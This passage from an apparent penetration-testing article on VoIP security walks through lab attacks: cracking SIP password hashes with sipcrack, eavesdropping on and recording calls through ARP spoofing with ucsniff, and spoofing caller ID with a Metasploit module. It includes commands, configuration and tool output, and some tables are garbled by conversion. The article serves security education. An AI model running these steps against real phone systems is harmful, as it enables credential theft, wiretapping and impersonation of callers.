**Step5:** This authentication data includes user ID, SIP extension, password hash (MD5) and victim's IP address. We will now use sipcrack tool to crack the authentication hashes using a custom word list to guess the hashes. Figure 9 shows a custom word list named as wordlist.txt which will be used for cracking the authentication hashes. We will store the results from this activity in file named auth.txt

```
root@bt:/pentest/voip/sipcrack# ./sipcrack auth.txt -w wordlist.txt
SIPcrack 0.3 ( MaJoMu | www.codito.de )
* Found Accounts:
Num
       Server
                       Client
                                       User
                                               Hash|Password
       192.168.1.3
                      192.168.1.6
                                      200
                                               27667853024b323650a7279b317fa2f7
F.
        192.168.1.3
                       192.168.1.6
                                       200
                                               82ac52c2ec644174da2d60bbcbd81040
12
        192.168.1.3
                       192.168.1.6
                                       200
                                               e54b72f8711a88f8b6173a0b2cf0c1f4
* Select which entry to crack (1 - 3): 1
* Generating static MD5 hash... cae543b23683144d2ebb6cd7a8610cdb
 Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7
 Loaded wordlist: 'wordlist.txt'
 Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7
* Tried 48 passwords in 0 seconds
* Found password: '200'
* Updating dump file 'auth.txt'... done
```

```
Figure 10
```**Step6:** Neat, we have passwords for the extensions now@. We can use this information by reregistering to IP-PBX server from our own SIP phone. This will allow us to perform these activities:

- Impersonate legitimate user and call other users.
- Sniff or manipulate legitimate calls, originating from and coming to the victim's extension (User A in this case).

# **2. Eavesdropping via Arp spoofing**

All network hardware devices have a unique MAC address. Like all network devices, VoIP phones are also vulnerable to MAC/ARP spoofing attacks. For this section, we will look at sniffing active voice calls by eavesdropping and recording live VoIP conversation.

#### **Attack Demonstration**

*Attack Scenario*



Figure 11

**Step1:** For the purpose of demonstration, let's assume that we have identified victim's IP address using the techniques described earlier. Then, using ucsniff<sup>ix</sup> an ARP poisoning tool, we will spoof the victim's MAC address.

**Step2:** It is important to identify the MAC address of the target which is required to be poisoned. Although, above mentioned tools have the capability to identify MAC automatically, it is always a good practice to identify MAC separately too. Let's use nmap<sup>x</sup> for that. Figure 11 shows an nmap scan against the victim's IP address and its MAC address.

|                        | $root@bt:~# \nmap 192.168.1.3$                                 |
|------------------------|----------------------------------------------------------------|
|                        | Starting Nmap 5.51 ( http://nmap.org ) at 2011-08-23 01:38 IST |
|                        | Nmap scan report for 192.168.1.3                               |
|                        | Host is up (0.00058s latency).                                 |
|                        | Not shown: 992 closed ports                                    |
| PORT STATE SERVICE     |                                                                |
| 135/tcp open msrpc     |                                                                |
|                        | 139/tcp open netbios-ssn                                       |
| 1433/tcp open ms-sql-s |                                                                |
|                        | 8081/tcp open blackice-icecap                                  |
| 9535/tcp open          | man                                                            |
| 9593/tcp open cba8     |                                                                |
| 9594/tcp open          | msqsvs                                                         |
| 9595/tcp open pds      |                                                                |
|                        | MAC Address: 00:27:10:CB:B0:D4 (Intel Corporate)               |
|                        |                                                                |
|                        | Nmap done: 1 IP address (1 host up) scanned in 1.53 seconds    |
| Figure 12              |                                                                |**Step3:** Now we have MAC address of the victim, let us use ucsniff to spoof victim's MAC address. ucsniff tool has various modes for spoofing (i.e. Monitor mode, learning mode and MiTM mode). Let's use MITM mode by specifying victim's IP address and SIP extension in a file named targets.txt. This mode ensures that only calls (to and fro) to victim (User A) are eavesdropped without affecting other traffic in the network. Figure 12 and figure 13 show that ucsniff has poisoned victim's (User A) MAC address.



#### Figure 13



#### Figure 14

**Step4:** We have successfully spoofed the Victim's MAC address and are ready to sniff calls to and from User A's VoIP phone.

**Step5:** Now, when user B calls User A and starts their conversation and ucsniff records their conversation. When the call is finished, ucsniff stores all the recorded conversation in a wav file. Figure 14, shows ucsniff has detected a new call to extension 200 from extension 202.



#### Figure 15

**Step6:** When we are done, we would run ucnisff again with –q option to stop spoofing the MAC of the system to ensure that everything remains fine after our attack.**Step7:** The saved sound file could be played using well known audio players (like windows media player etc.)

# **3. Caller ID spoofing**

This is one of the easiest attacks on VoIP networks. Caller ID spoofing creates a scenario where an unknown user may impersonate a legitimate user to call other legitimate users on VoIP network. Slight changes in INVITE request would result in this attack. There are numerous ways to craft a malformed SIP INVITE messages (e.g. scapy, SIPp etc.). For demonstration, let's use metasploit's<sup>xi</sup> auxiliary module named sip\_invite\_spoof.

# Attacker uses spoofed caller ID of User B to call user A Attacker π Ω User A **IP-PRX** server Figure 16

### **Attack Scenario**

**Step1:** Let's start our metasploit and load voip/sip\_invite\_spoof\_auxiliary module.

**Step2:** Next, we will configure the option **MSG to User B**. This enables us to impersonate as User B. Also, configure the User A's IP address in the option **RHOSTS**. After configuring the module, let's run

```
the auxiliary module. Figure 17 shows all the configuration setting.
     exploit(handler) > use auxiliary/voip/sip invite spoof
msf
     auxiliary(sip invite spoof) > set MSG User B
msf
\overline{\texttt{MSG}} \Rightarrow \texttt{User B}msf auxiliary(sip invite spoof) > show options
Module options (auxiliary/voip/sip invite spoof):
   Name
             Current Setting Required Description
   MSG
             User B
                                         The spoofed caller id to send
                               ves
   RHOSTS
             192.168.1.8
                                         The target address range or CIDR identifier
                               yes
   RPORT
             5060
                                         The target port
                               ves
   SRCADDR
            192.168.1.100
                               yes
                                         The sip address the spoofed call is coming from
   THREADS
                              yes
                                         The number of concurrent threads
            \mathbf{1}msf auxiliary(sip_invite_spoof) > run
 [*] Sending Fake SIP Invite to: 192.168.1.8
    Scanned 1 of 1 hosts (100% complete)
    Auxiliary module execution completed
```
Figure 17**Step3:** Auxiliary module will send a spoofed invite request to the victim (User A). Victim will receive a call from my VoIP phone and answers the call with an impression that he is talking to User B. Figure 18 shows the VoIP phone of victim (User A) who is receiving a call from User B (spoofed by me).

| Current call<br>Line 1 is speaking to:<br><b>USER B</b>                                                                                                          |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Codec: Unknown<br>Type: SIP<br>Account : -<br><b>State: Ringing</b><br>Call duration : 00:00:42                                                                  |
| $(\bar{x})$<br><b>3</b> ZolPER<br>Phone to dial<br>٠                                                                                                             |
| <b>2</b> ZolPER Incoming call<br>-Caller-<br>USER B                                                                                                              |
| Accept<br>Reject<br>Ignore<br>and the contract of the College and The country<br>$\circ$<br><b>Account</b><br>Unregister<br>User A (Registered) (SIP)<br>$\star$ |
|                                                                                                                                                                  |

#### Figure 18

**Step4:** Now, User A considers it as legitimate call from User B. User A will start communicating with User B.

#### **Conclusion**

Number of security threats exist related to VoIP. Using enumeration, crucial information regarding VoIP network, user Ids/extensions, phone types etc can be obtained. With use of specific tools, it is possible to attack authentication, hijack VoIP calls, eavesdrop, and call manipulation, VoIP spamming, VoIP phishing and IP-PBX server compromise.

I hope that the article was enough informative to highlight the security issues in VoIP. I would request readers to note that this article does not discuss all available VoIP tools and techniques for VoIP enumeration and penetration testing.

#### **About Author**

Sohil Garg is a penetration tester at PwC. His areas of interest include working on new attack vectors and penetration testing of secure environments. He is involved in various application security assessments. He has spoken at CERT-In on VoIP Security issues which were attended by high rank government and defence personnel. He recently discovered privilege escalation and direct object access vulnerability in product of a major company.